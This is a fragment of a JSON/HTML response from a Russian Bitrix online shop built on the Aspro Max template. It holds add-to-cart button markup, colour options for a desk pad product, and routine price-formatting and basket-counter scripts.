d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар с загибом 80х50\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49882_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002272980\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249883\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49883\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249883\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар с загибом 80х50\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49882_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249882\u0022 data-offer_id=\u002249883\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49882_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49882_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n        \n            \u003Cscript\u003Etypeof useOfferSelect === \u0027function\u0027 \u0026\u0026 useOfferSelect()\u003C\/script\u003E\n                \u003C!-- items-container --\u003E\n    \u003C\/div\u003E\n            \u003C\/div\u003E\n    \u003C\/div\u003E\n    \n    \u003Cdiv class=\u0022bottom_nav animate-load-state block-type\u0022 data-all_count=\u002216\u0022 data-parent=\u0022.tabs_slider\u0022 data-append=\u0022.items\u0022 \u003E\n            \u003C\/div\u003E\n\n    \u003Cscript\u003E\n        \/\/ lazyLoadPagenBlock();\n                    sliceItemBlock();\n            \u003C\/script\u003E\n\n\t\u003Cscript\u003E\n\t\tBX.Currency.setCurrencies([{\u0027CURRENCY\u0027:\u0027RUB\u0027,\u0027FORMAT\u0027:{\u0027FORMAT_STRING\u0027:\u0027# руб.\u0027,\u0027DEC_POINT\u0027:\u0027.\u0027,\u0027THOUSANDS_SEP\u0027:\u0027\u0026nbsp;\u0027,\u0027DECIMALS\u0027:2,\u0027THOUSANDS_VARIANT\u0027:\u0027B\u0027,\u0027HIDE_ZERO\u0027:\u0027Y\u0027}}]);\n\t\u003C\/script\u003E\n\t\u003Cscript\u003Etypeof useCountdown === \u0027function\u0027 \u0026\u0026 useCountdown()\u003C\/script\u003E\n\t\n\t\t\t\t\u003C!--noindex--\u003E\n\t\t\t\t\t\u003Cscript class=\u0022smart-filter-filter\u0022 data-skip-moving=\u0022true\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\tvar filter = {\u0022FACET_OPTIONS\u0022:{\u0022PRICE_FILTER\u0022:true,\u0022CURRENCY_CONVERSION\u0022:{\u0022FROM\u0022:[\u0022RUB\u0022],\u0022TO\u0022:\u0022RUB\u0022}},\u0022SECTION_ID\u0022:\u0022199\u0022}\t\t\t\t\t\t\t\t\t\t\t\u003C\/script\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cscript class=\u0022smart-filter-sort\u0022 data-skip-moving=\u0022true\u0022\u003E\n\t\t\t\t\t\t\tvar filter = {\u0022SHOWS\u0022:\u0022asc\u0022,\u0022sort\u0022:\u0022asc\u0022}\t\t\t\t\t\t\u003C\/script\u003E\n\t\t\t\t\t\t\t\t\t\u003C!--\/noindex--\u003E\n\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t","HASH":"9aaa62bab839","PROPS":{"ID":"viewtype-block","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":["\/bitrix\/js\/ui\/design-tokens\/dist\/ui.design-tokens.min.css?174765634223463","\/bitrix\/js\/ui\/fonts\/opensans\/ui.font.opensans.min.css?17476563422320","\/bitrix\/js\/main\/popup\/dist\/main.popup.bundle.min.css?174765634226589","\/bitrix\/cache\/css\/s1\/aspro_max\/default_57000083b7a94d152bd00f2788d233f1\/default_57000083b7a94d152bd00f2788d233f1_v1.css?17503347539414"],"JS":["\/bitrix\/js\/main\/popup\/dist\/main.popup.bundle.min.js?174765634265924","\/bitrix\/js\/currency\/currency-core\/dist\/currency-core.bundle.min.js?17476563424569","\/bitrix\/js\/currency\/core_currency.min.js?1747656342835","\/bitrix\/cache\/js\/s1\/aspro_max\/default_1a4730cfb9920f596245e3487a13d0a3\/default_1a4730cfb9920f596245e3487a13d0a3_v1.js?17503347535097"],"BUNDLE_JS":["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/script.js?17476563424018","\/bitrix\/templates\/aspro_max\/js\/countdown.js?1747656342386"],"BUNDLE_CSS":["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/style.css?17476563422295","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css?17476563421535","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css?17476563424934"],"STRINGS":["\u003Cscript\u003EBX.Runtime.registerExtension({\u0022name\u0022:\u0022ui.design-tokens\u0022,\u0022namespace\u0022:\u0022window\u0022,\u0022loaded\u0022:true});\u003C\/script\u003E","\u003Cscript\u003EBX.Runtime.registerExtension({\u0022name\u0022:\u0022ui.fonts.opensans\u0022,\u0022namespace\u0022:\u0022window\u0022,\u0022loaded\u0022:true});\u003C\/script\u003E","\u003Cscript\u003EBX.Runtime.registerExtension({\u0022name\u0022:\u0022main.popup\u0022,\u0022namespace\u0022:\u0022BX.Main\u0022,\u0022loaded\u0022:true});\u003C\/script\u003E","\u003Cscript\u003EBX.Runtime.registerExtension({\u0022name\u0022:\u0022popup\u0022,\u0022namespace\u0022:\u0022window\u0022,\u0022loaded\u0022:true});\u003C\/script\u003E","\u003Cscript type=\u0022extension\/settings\u0022 data-extension=\u0022currency.currency-core\u0022\u003E{\u0022region\u0022:\u0022ru\u0022}\u003C\/script\u003E","\u003Cscript\u003EBX.Runtime.registerExtension({\u0022name\u0022:\u0022currency.currency-core\u0022,\u0022namespace\u0022:\u0022BX.Currency\u0022,\u0022loaded\u0022:true});\u003C\/script\u003E","\u003Cscript\u003EBX.Runtime.registerExtension({\u0022name\u0022:\u0022currency\u0022,\u0022namespace\u0022:\u0022window\u0022,\u0022loaded\u0022:true});\u003C\/script\u003E","\u003Cscript\u003EBX.Runtime.registerExtension({\u0022name\u0022:\u0022aspro_countdown\u0022,\u0022namespace\u0022:\u0022window\u0022,\u0022loaded\u0022:true});\u003C\/script\u003E","\u003Cscript\u003EBX.Runtime.registerExtension({\u0022name\u0022:\u0022aspro_bonus_system\u0022,\u0022namespace\u0022:\u0022window\u0022,\u0022loaded\u0022:true});\u003C\/script\u003E","\u003Cscript\u003EBX.Runtime.registerExtension({\u0022name\u0022:\u0022aspro_animation_ext\u0022,\u0022namespace\u0022:\u0022window\u0022,\u0022loaded\u0022:true});\u003C\/script\u003E"]}},{"ID":"bxdynamic_viewed-block","CONTENT":"\t","HASH":"5e732a1878be","PROPS":{"ID":"viewed-block","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_cdmcEY","CONTENT":"\t","HASH":"5e732a1878be","PROPS":{"ID":"cdmcEY","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_basketitems-block","CONTENT":"\n                                \u003Cscript\u003E\n                                    function jsPriceFormat(_number){\n                        BX.Currency.setCurrencyFormat(\u0027RUB\u0027, {\u0027CURRENCY\u0027:\u0027RUB\u0027,\u0027LID\u0027:\u0027ru\u0027,\u0027FORMAT_STRING\u0027:\u0027# руб.\u0027,\u0027FULL_NAME\u0027:\u0027Российский рубль\u0027,\u0027DEC_POINT\u0027:\u0027.\u0027,\u0027THOUSANDS_SEP\u0027:\u0027\u0026nbsp;\u0027,\u0027DECIMALS\u0027:\u00272\u0027,\u0027THOUSANDS_VARIANT\u0027:\u0027B\u0027,\u0027HIDE_ZERO\u0027:\u0027Y\u0027,\u0027CREATED_BY\u0027:\u0027\u0027,\u0027DATE_CREATE\u0027:\u00272019-12-04 00:14:01\u0027,\u0027MODIFIED_BY\u0027:\u00271\u0027,\u0027TIMESTAMP_X\u0027:\u00272019-12-04 00:49:29\u0027,\u0027TEMPLATE\u0027:{\u0027SINGLE\u0027:\u0027# руб.\u0027,\u0027PARTS\u0027:[\u0027#\u0027,\u0027 руб.\u0027],\u0027VALUE_INDEX\u0027:\u00270\u0027}});\n                        return BX.Currency.currencyFormat(_number, \u0027RUB\u0027, true);\n                    }\n                            \u003C\/script\u003E\n                \u003Cscript\u003E\n            var arAsproCounters = arBasketAspro = {\u0027BASKET\u0027:[],\u0027SUBSCRIBE\u0027:[],\u0027NOT_AVAILABLE\u0027:[],\u0027SERVICES\u0027:[],\u0027COMPARE\u0027:{\u0027ITEMS\u0027:[],\u0027COUNT\u0027:\u00270\u0027},\u0027FAVORITE\u0027:{\u0027ITEMS\u0027:[],\u0027COUNT\u0027:\u00270\u0027}};\n            $(document).ready(function(){\n                setBasketStatusBtn();\n            });\n        \u003C\/script\u003E\n        ","HASH":"298a6b3e02d8","PROPS":{"ID":"basketitems-block","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_header-cart","CONTENT":"\t\t\t\t\u003Cscript\u003E\n\t\t\tarBasketAsproCounters = {\u0027READY\u0027:{\u0027COUNT\u0027:\u00270\u0027,\u0027TITLE\u0027:\u0027\u0027,\u0027HREF\u0027:{\u0027TITLE\u0027:\u0027Страница корзины\u0027,\u0027TYPE\u0027:\u0027text\u0027,\u0027DEFAULT\u0027:\u0027#SITE_DIR#basket\/\u0027,\u0027THEME\u0027:\u0027N\u0027,\u0027VALUE\u0027:\u0027\/basket\/\u0027,\u0027TYPE_BLOCK\u0027:\u0027URL_PAGES\u0027}},\u0027DELAY\u0027:{\u0027COUNT\u0027:\u00270\u0027,\u0027TITLE\u0027:\u0027\u0027,\u0027HREF\u0027:{\u0027TITLE\u0027:\u0027Страница корзины\u0027,\u0027TYPE\u0027:\u0027text\u0027,\u0027DEFAULT\u0027:\u0027#SITE_DIR#basket\/\u0027,\u0027THEME\u0027:\u0027N\u0027,\u0027VALUE\u0027:\u0027\/basket\/\u0027,\u0027TYPE_BLOCK\u0027:\u0027URL_PAGES\u0027}},\u0027COMPARE\u0027:{\u0027COUNT\u0027:\u00270\u0027,\u0027TITLE\u0027:\u0027Сравнение товаров\u0027,\u0027HREF\u0027:\u0027\/catalog\/compare.php\u0027},\u0027FAVORITE\u0027:{\u0027COUNT\u0027:\u00270\u0027,\u0027TITLE\u0027:\u0027Избранные товары\u0027,\u0027HREF\u0027:\u0027\/personal\/favorite\/\u0027},\u0027DEFAULT\u0027:true};\n\t\t\tSetActualBasketFlyCounters();\n\t\t\u003C\/script\u003E\n\t","HASH":"b1298de39795","PROPS":{"ID":"header-cart","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}}],"spread":[]}